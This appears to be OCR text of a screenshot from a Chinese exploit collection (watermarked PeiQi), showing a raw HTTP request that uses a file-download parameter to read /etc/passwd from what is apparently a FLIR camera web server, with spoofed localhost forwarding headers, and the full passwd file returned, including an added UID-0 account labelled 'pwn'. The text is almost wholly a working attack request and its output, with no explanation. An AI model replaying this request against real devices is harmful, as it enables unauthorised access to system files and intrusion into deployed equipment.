 1 GET /download.php?file=/etc/passwd HTTP/1.1
2 Host:
3 Upgrade
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: theme=light; distanceUnit=metric; temperatureUnit=celsius; showCameraId=false;
clientTimeZoneDST=0; PHPSESSID=80091c4e018438cccc46dac981293106; clientTimeZoneOffset=-480
9 x-forwarded-for: 127.0.0.1
0 x-originating-ip: 127.0.0.1
1 x-remote-ip: 127.0.0.1
2 x-remote-addr: 127.0.0.1
3 Connection: close
4
5
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.14
3 Pragma: public
4 Expires: -1
5 Cache-Control: public, must-revalidate, post-check=0, pre-check=0
6 Content-Disposition: attachment; filename="passwd"
7 Content-Type: application/octet-stream
8 Content-Length: 1050
9 Accept-Ranges: bytes
10 Connection: close
11 Date: Sun, 09 May 2021 06:51:28 GMT
12 Server: lighttpd/1.4.33
13
14 root:x:0:0:root:/home/root:/bin/sh
15 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
16 bin:x:2:2:bin:/bin:/bin/sh
17 sys:x:3:3:sys:/dev:/bin/sh
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/bin/sh
20 man:x:6:12:man:/var/cache/man:/bin/sh
21 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
22 mail:x:8:8:mail:/var/mail:/bin/sh
23 news:x:9:9:news:/var/spool/news:/bin/sh
24 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
25 proxy:x:13:13:proxy:/bin:/bin/sh
26 www-data:x:33:33:www-data:/var/www:/bin/sh
27 backup:x:34:34:backup:/var/backups:/bin/sh
28 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
29 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
31 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
32 messagebus:x:999:998::/var/lib/dbus:/bin/false
33 xuser:x:1000:1000::/home/xuser:/bin/sh
34 sshd:x:998:995::/var/run/sshd:/bin/false
35 fliruser:x:1001:1001::/home/fliruser:/bin/sh
36 avahi:x:997:994::/var/run/avahi-daemon:/bin/false
37 avahi-autoipd:x:996:993:Avahi autoip daemon:/var/run/avahi-autoipd:/bin/false
38 ro0t:x:0:0:pwn:/sys:/bin/bash
39
PeiQi 文库
PeiQi文库